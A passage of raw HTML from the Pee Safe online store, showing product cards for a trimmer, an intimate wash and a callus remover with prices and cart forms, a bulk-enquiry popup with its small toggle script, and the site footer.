1600w, //www.peesafe.com/cdn/shop/files/RechargeableMutipurposetrimmer.jpg?v=1758103786&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_7234009727087" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41423709569135">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="7234009727087" /><input type="hidden" name="section-id" value="template--16184517984367__featured_collection_DKUPmz" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/rechargeable-multipurpose-trimmer" class="bold" data-instant>Rechargeable Multipurpose Trimmer</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span>₹ 1,249</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span>₹ 1,499</compare-at-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_7234009727087" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41423709569135">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="7234009727087" /><input type="hidden" name="section-id" value="template--16184517984367__featured_collection_DKUPmz" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="pee-safe-intimate-wash-for-men-100-ml"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">💖 Bestseller</span>


</div><div class="product-card__badge-list1" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 4%</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/pee-safe-intimate-wash-for-men-100-ml" data-instant><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=2100" alt="Pee Safe Men&#39;s Intimate Combo" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men_Box_copy.jpg?v=1756094482&amp;width=1800 1800w" width="2100" height="2100" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=2100" alt="Pee Safe Daily Natural Intimate Wash For Men (100 ML)" srcset="//www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Natural_Intimate_wash_men.jpg?v=1756094482&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_3969104314479" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="29537953284207">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="3969104314479" /><input type="hidden" name="section-id" value="template--16184517984367__featured_collection_DKUPmz" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/pee-safe-intimate-wash-for-men-100-ml" class="bold" data-instant>Daily Natural Intimate Wash For Men (100 ML)</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span>₹ 359</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span>₹ 374</compare-at-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_3969104314479" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="29537953284207">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="3969104314479" /><input type="hidden" name="section-id" value="template--16184517984367__featured_collection_DKUPmz" /></form></div>

        
        </div></div>
</product-card>
  
  

  
  
  
<product-card handle="furr-rechargeable-callus-remover"  class="product-card product-card--blends product-card-neww product-card--show-secondary-media bg-custom text-custom"style="--background: 255 255 255; --text-color: 26 26 26;">

<div class="product-card__badge-list" >
<span class="badge badge--primary">🫡 New Launch</span>


</div><div class="product-card__badge-list1" ><on-sale-badge  discount-mode="percentage"  class="badge badge--on-sale">Save 33%</on-sale-badge></div><div class="product-card__figure">
      <a href="/products/furr-rechargeable-callus-remover" data-instant><img src="//www.peesafe.com/cdn/shop/files/callus.jpg?v=1758104135&amp;width=1080" alt="Furr Foot Callus Remover" srcset="//www.peesafe.com/cdn/shop/files/callus.jpg?v=1758104135&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/callus.jpg?v=1758104135&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/callus.jpg?v=1758104135&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/callus.jpg?v=1758104135&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/callus.jpg?v=1758104135&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/callus.jpg?v=1758104135&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/callus.jpg?v=1758104135&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/callus.jpg?v=1758104135&amp;width=1000 1000w" width="1080" height="1080" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))" class="product-card__image product-card__image--primary  aspect-square"><img src="//www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=2100" alt="Pee Safe Foot Care Essentials" srcset="//www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=200 200w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=400 400w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=500 500w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=600 600w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=700 700w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=800 800w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=1000 1000w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=1200 1200w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=1400 1400w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=1600 1600w, //www.peesafe.com/cdn/shop/files/Callus_remover_-_Primary.jpg?v=1758197142&amp;width=1800 1800w" width="2100" height="2100" loading="lazy" class="product-card__image product-card__image--secondary object-fill" fetchpriority="low" sizes="(max-width: 699px) calc(100vw / 2 - 40px), (max-width: 1200px) calc(100vw / 3 - 64px), calc((100vw - 96px) / 3 - (24px / 3 * 2))"></a><div class="product-card__quick-buy"><form method="post" action="/cart/add" id="product_form_7626396336239" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42512643391599">

              <div class="pointer-fine:hidden">
                <button type="submit" is="custom-button" class="product-card__mobile-quick-buy-button" aria-label="+ Quick add"><svg role="presentation" fill="none" stroke-width="1.7" focusable="false" width="15" height="14" class="icon icon-quick-buy-cart" viewBox="0 0 15 14">
            <path d="M9.752 4.36a2.61 2.61 0 1 1-5.218 0m-2.85-.39-.456 5.48c-.098 1.177-.147 1.765.052 2.22.175.398.478.727.86.935.437.236 1.027.236 2.209.236h5.588c1.181 0 1.772 0 2.208-.236.383-.208.686-.537.86-.936.2-.454.15-1.042.052-2.22l-.456-5.48c-.085-1.012-.127-1.518-.351-1.902a1.957 1.957 0 0 0-.845-.777c-.4-.191-.908-.191-1.925-.191H4.805c-1.016 0-1.524 0-1.925.191-.353.17-.647.44-.844.777-.224.384-.267.89-.351 1.903Z" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round"/>
          </svg></button>
              </div>

              <div class="pointer-coarse:hidden">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >+ Quick add</button></div><input type="hidden" name="product-id" value="7626396336239" /><input type="hidden" name="section-id" value="template--16184517984367__featured_collection_DKUPmz" /></form></div></div><div class="product-card__info product-card__info--center product-card-newRe"><div class="v-stack gap-0.5 w-full justify-items-center"><span class="product-card__title pddrt two-line-clamp"><a href="/products/furr-rechargeable-callus-remover" class="bold" data-instant>Foot Callus Remover</a></span><span class="pddrt"><price-list  class="price-list  justify-center" ><sale-price class="text-on-sale">
        <span class="sr-only">Sale price</span>₹ 999</sale-price>

      <compare-at-price class="text-subdued line-through">
        <span class="sr-only">Regular price</span>₹ 1,499</compare-at-price></price-list></span>
<!-- meta -->


      

 

        <div class="product-card__quick-buy1"><form method="post" action="/cart/add" id="product_form_7626396336239" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data" is="product-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="42512643391599">

              

              <div class="pointer-coarse">
<button type="submit" class="button"
  
  
  
  
  
  
  
  is="custom-button"
 >Add to cart</button></div><input type="hidden" name="product-id" value="7626396336239" /><input type="hidden" name="section-id" value="template--16184517984367__featured_collection_DKUPmz" /></form></div>

        
        </div></div>
</product-card></product-list>
        </reveal-items>
      </scroll-carousel></div>
  </div>
</div>

<div id="enquire-now-popup-overlay" class="enquire-now-popup-overlay"></div>
<div id="enquire-now-exclusive-popup" class="enquire-now-popup hidden">
  <div class="enquire-now-popup-content">
    <button class="enquire-now-close-popup">X</button>
  <div class="section-stack__main">
    <div 
      class="contact-form rounded bg-secondary"><form method="post" action="/contact#contact-form-template--16184517984367__featured_collection_DKUPmz" id="contact-form-template--16184517984367__featured_collection_DKUPmz" accept-charset="UTF-8" class="form"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="fieldset">
          <div class="input-row"><div class="form-control" ><input id="input-template--16184517984367__featured_collection_DKUPmz--contactname" class="input is-floating" type="text"  name="contact[name]" placeholder=" " 
  
  
  
  
  autocomplete="name"
  
  
  required
  
><label for="input-template--16184517984367__featured_collection_DKUPmz--contactname" class="floating-label">Name</label></div><div class="form-control" ><input id="input-template--16184517984367__featured_collection_DKUPmz--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  
  required
  
><label for="input-template--16184517984367__featured_collection_DKUPmz--contactemail" class="floating-label">E-mail</label></div><div class="form-control" ><input id="input-template--16184517984367__featured_collection_DKUPmz--contactphone" class="input is-floating" type="Phone"  name="contact[phone]" placeholder=" " 
  
  
  
  
  autocomplete="phone"
  
  
  required
  
><label for="input-template--16184517984367__featured_collection_DKUPmz--contactphone" class="floating-label">phone</label></div><div class="form-control" ><input id="input-template--16184517984367__featured_collection_DKUPmz--contactcurrent_company" class="input is-floating" type="text"  name="contact[current_company]" placeholder=" " 
  
  
  
  
  autocomplete="current_company"
  
  
  required
  
><label for="input-template--16184517984367__featured_collection_DKUPmz--contactcurrent_company" class="floating-label">Organization</label></div><div class="form-control" ><input id="input-template--16184517984367__featured_collection_DKUPmz--contactcurrent_location" class="input is-floating" type="text"  name="contact[current_location]" placeholder=" " 
  
  
  
  
  autocomplete="current_location"
  
  
  required
  
><label for="input-template--16184517984367__featured_collection_DKUPmz--contactcurrent_location" class="floating-label">City</label></div><div class="form-control" ><input id="input-template--16184517984367__featured_collection_DKUPmz--contactquantity" class="input is-floating" type="number"  name="contact[quantity]" placeholder=" " 
  value=""
  
  
  
  autocomplete="quantity"
  
  
  required
  
><label for="input-template--16184517984367__featured_collection_DKUPmz--contactquantity" class="floating-label">Quantity</label></div></div><div class="form-control" ><textarea id="input-template--16184517984367__featured_collection_DKUPmz--contactbody" class="textarea is-floating" is="resizable-textarea" name="contact[body]" placeholder=" " rows="4" 
  
  
  
  
  
  
  
  required
  
></textarea><label for="input-template--16184517984367__featured_collection_DKUPmz--contactbody" class="floating-label">Message</label></div></div>

        <p>
          For customization, you may directly reach out to  
          <a href="tel:8383057071">8383057071</a> or  
          <a href="mailto:b2b@peesafe.com">b2b@peesafe.com</a>
        </p>


        <div class=" justify-self-start">
<button type="submit" class="button button--xl"
  
  
  
  
  
  
  
  is="custom-button"
 >Enquire Now</button></div></form></div>
  </div></div>
</div>

<script>
  document.addEventListener("DOMContentLoaded", (event) => {

  function openPopup() {
    document.getElementById('enquire-now-exclusive-popup').classList.remove('hidden');
    document.getElementById('enquire-now-popup-overlay').classList.add('active');
    const button = document.querySelector('.justify-self-start button[type="submit"]');
    document.body.style.overflow = 'hidden';
    if (button) {
      button.querySelector('div').textContent = 'Enquire Now';
    }
  }

  function closePopup() {
    document.getElementById('enquire-now-exclusive-popup').classList.add('hidden');
    document.getElementById('enquire-now-popup-overlay').classList.remove('active');
    const button = document.querySelector('.justify-self-start button[type="submit"]');
    document.body.style.overflow = 'auto';
    if (button) {
      button.querySelector('div').textContent = 'Send message'; 
    }

  }

  function initPopupHandlers() {
    const enquireBtn = document.querySelectorAll('.custom-product-card__quick-buy1');
    const closeBtn = document.querySelector('.enquire-now-close-popup');
    const overlay = document.getElementById('enquire-now-popup-overlay');

    enquireBtn.forEach((each)=>{
      if (each) each.onclick = openPopup;
    })
    
    if (closeBtn) closeBtn.onclick = closePopup;
    if (overlay) overlay.onclick = closePopup;
  }

  initPopupHandlers();
});



  
</script>


</section>
<!-- BEGIN sections: footer-group -->
<footer id="shopify-section-sections--16184517722223__footer" class="shopify-section shopify-section-group-footer-group shopify-section--footer"><style>
      @media screen and (min-width: 1000px) {
        #shopify-section-sections--16184517722223__footer {--footer-block-list-gap: var(--spacing-10);--footer-block-list-justify-content: space-between;
        }
      }

    @media(max-width: 600px){
    .footer{
      
      padding-block-start: 3rem;
      padding-block-end: 2rem;
      
    }
    }
  </style><div class="footer">
  <div class="container">
    <div class="footer__wrapper"><div class="footer__block-list empty:hidden"><div class="footer__block footer__block--newsletter" ><img src="//www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=600" alt="" srcset="//www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=300 300w, //www.peesafe.com/cdn/shop/files/X_600_x_100_px_1.png?v=1715057474&amp;width=600 600w" width="600" height="100" loading="lazy" style="max-width: 300px" sizes="300px"><div class="v-stack gap-6"><p class="h6">Sign up for new stories and personal offers</p><form method="post" action="/contact#footer-newsletter" id="footer-newsletter" accept-charset="UTF-8" class="footer__newsletter-form form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter"><div class="form-control" ><input id="input-sections--16184517722223__footer--contactemail" class="input is-floating" type="email" dir="ltr" name="contact[email]" placeholder=" " 
  
  
  
  
  autocomplete="email"
  
  enterkeyhint="send"
  required
  
><label for="input-sections--16184517722223__footer--contactemail" class="floating-label">E-mail</label><div class="self-submit-button">
        <button type="submit" class="circle-chevron hover:colors">
          <span class="sr-only">Subscribe</span><svg role="presentation" focusable="false" width="5" height="8" class="icon icon-chevron-right-small reverse-icon" viewBox="0 0 5 8">
        <path d="m.75 7 3-3-3-3" fill="none" stroke="currentColor" stroke-width="1.5"></path>
      </svg></button>
      </div></div></form></div>
                </div><div class="footer__block footer__block--text" ><p class="bold">Contact Us</p><div class="prose text-subdued"><p><strong>Registered Office:</strong></p><p>Plot No. 517, 3rd Floor, Udyog Vihar Phase-III, Sector 20, Gurugram, Haryana 122016</p><p><strong>Customer Support:</strong> care@peesafe.com<br/><strong>Call:</strong> +91 9870279353</p><p><strong>For Bulk Enquiries: </strong>b2b@peesafe.com</p><p><strong>Hours:</strong> 10AM to 6PM (Monday to Saturday)</p></div></div><div class="footer__block footer__block--menu" ><p class="bold">Shop</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/collections/toilet-hygiene" class="inline-block link-faded break-all">Toilet Hygiene</a>
                        </li><li>
                          <a href="/collections/menstrual-care" class="inline-block link-faded break-all">Menstrual Care</a>
                        </li><li>
                          <a href="/collections/intimate-care" class="inline-block link-faded break-all">Intimate Care</a>
                        </li><li>
                          <a href="/collections/shaving-grooming" class="inline-block link-faded break-all">Shaving & Grooming</a>
                        </li><li>
                          <a href="/collections/sexual-wellness" class="inline-block link-faded break-all">Sexual Wellness</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">About us</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/pages/about-us" class="inline-block link-faded break-all">Our Story</a>
                        </li><li>
                          <a href="/pages/haqseperiod" class="inline-block link-faded break-all">Our Impact</a>
                        </li><li>
                          <a href="/pages/careers" class="inline-block link-faded break-all">Careers</a>
                        </li><li>
                          <a href="/pages/store-locator" class="inline-block link-faded break-all">Store Locator</a>
                        </li><li>
                          <a href="https://www.peesafe.com/blogs/news" class="inline-block link-faded break-all">Blogs</a>
                        </li></ul>
                  </div><div class="footer__block footer__block--menu" ><p class="bold">Help</p><ul class="v-stack gap-3" role="list"><li>
                          <a href="/policies/privacy-policy" class="inline-block link-faded break-all">Privacy Policy</a>
                        </li><li>
                          <a href="/policies/refund-policy" class="inline-block link-faded break-all">Refund Policy</a>
                        </li><li>
                          <a href="/pages/terms-condition" class="inline-block link-faded break-all">Terms & Condition</a>
                        </li><li>
                          <a href="/policies/terms-of-service" class="inline-block link-faded break-all">Terms Of Service</a>
                        </li><li>
                          <a href="https://www.peesafe.com/apps/track-order" class="inline-block link-faded break-all">Track Order</a>
                        </li><li>
                          <a href="/pages/contact-us" class="inline-block link-faded break-all">Contact Us</a>
                        </li></ul>
                  </div></div><div class="footer__aside empty:hidden"><div class="footer__aside-top"><ul class="social-media " role="list"><li>
      <a href="https://www.facebook.com/PeeSafeIndia/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Facebook"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-facebook" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M10.183 21.85v-8.868H7.2V9.526h2.983V6.982a4.17 4.17 0 0 1 4.44-4.572 22.33 22.33 0 0 1 2.667.144v3.084h-1.83a1.44 1.44 0 0 0-1.713 1.68v2.208h3.423l-.447 3.456h-2.97v8.868h-3.57Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://twitter.com/peesafe" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Twitter"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-twitter" viewBox="0 0 24 24">
        <path d="M16.94 4h2.715l-5.93 6.777L20.7 20h-5.462l-4.278-5.593L6.065 20H3.35l6.342-7.25L3 4h5.6l3.868 5.113L16.94 4Zm-.952 14.375h1.504L7.784 5.54H6.17l9.818 12.836Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.instagram.com/peesafe/" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on Instagram"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-instagram" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 2.4c-2.607 0-2.934.011-3.958.058-1.022.046-1.72.209-2.33.446a4.705 4.705 0 0 0-1.7 1.107 4.706 4.706 0 0 0-1.108 1.7c-.237.611-.4 1.31-.446 2.331C2.41 9.066 2.4 9.392 2.4 12c0 2.607.011 2.934.058 3.958.046 1.022.209 1.72.446 2.33a4.706 4.706 0 0 0 1.107 1.7c.534.535 1.07.863 1.7 1.108.611.237 1.309.4 2.33.446 1.025.047 1.352.058 3.959.058s2.934-.011 3.958-.058c1.022-.046 1.72-.209 2.33-.446a4.706 4.706 0 0 0 1.7-1.107 4.706 4.706 0 0 0 1.108-1.7c.237-.611.4-1.31.446-2.33.047-1.025.058-1.352.058-3.959s-.011-2.934-.058-3.958c-.047-1.022-.209-1.72-.446-2.33a4.706 4.706 0 0 0-1.107-1.7 4.705 4.705 0 0 0-1.7-1.108c-.611-.237-1.31-.4-2.331-.446C14.934 2.41 14.608 2.4 12 2.4Zm0 1.73c2.563 0 2.867.01 3.88.056.935.042 1.443.199 1.782.33.448.174.768.382 1.104.718.336.336.544.656.718 1.104.131.338.287.847.33 1.783.046 1.012.056 1.316.056 3.879 0 2.563-.01 2.867-.056 3.88-.043.935-.199 1.444-.33 1.782a2.974 2.974 0 0 1-.719 1.104 2.974 2.974 0 0 1-1.103.718c-.339.131-.847.288-1.783.33-1.012.046-1.316.056-3.88.056-2.563 0-2.866-.01-3.878-.056-.936-.042-1.445-.199-1.783-.33a2.974 2.974 0 0 1-1.104-.718 2.974 2.974 0 0 1-.718-1.104c-.131-.338-.288-.847-.33-1.783-.047-1.012-.056-1.316-.056-3.879 0-2.563.01-2.867.056-3.88.042-.935.199-1.443.33-1.782.174-.448.382-.768.718-1.104a2.974 2.974 0 0 1 1.104-.718c.338-.131.847-.288 1.783-.33C9.133 4.14 9.437 4.13 12 4.13Zm0 11.07a3.2 3.2 0 1 1 0-6.4 3.2 3.2 0 0 1 0 6.4Zm0-8.13a4.93 4.93 0 1 0 0 9.86 4.93 4.93 0 0 0 0-9.86Zm6.276-.194a1.152 1.152 0 1 1-2.304 0 1.152 1.152 0 0 1 2.304 0Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://www.youtube.com/channel/UCuJXacHnH_o6xzSqse6VZ7A" class="tap-area" target="_blank" rel="noopener" aria-label="Follow on YouTube"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-youtube" viewBox="0 0 24 24">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M20.44 5.243c.929.244 1.66.963 1.909 1.876.451 1.654.451 5.106.451 5.106s0 3.452-.451 5.106a2.681 2.681 0 0 1-1.91 1.876c-1.684.443-8.439.443-8.439.443s-6.754 0-8.439-.443a2.682 2.682 0 0 1-1.91-1.876c-.45-1.654-.45-5.106-.45-5.106s0-3.452.45-5.106a2.681 2.681 0 0 1 1.91-1.876c1.685-.443 8.44-.443 8.44-.443s6.754 0 8.438.443Zm-5.004 6.982L9.792 15.36V9.091l5.646 3.134Z" fill="currentColor"/>
      </svg></a>
    </li><li>
      <a href="https://api.whatsapp.com/send/?phone=918448585006&text=Hi+there%21+I+need+assistance+with+some+queries+and+recommendations." class="tap-area" target="_blank" rel="noopener" aria-label="Follow on WhatsApp"><svg role="presentation" focusable="false" width="27" height="27" class="icon icon-whatsapp" viewBox="0 0 24 24">
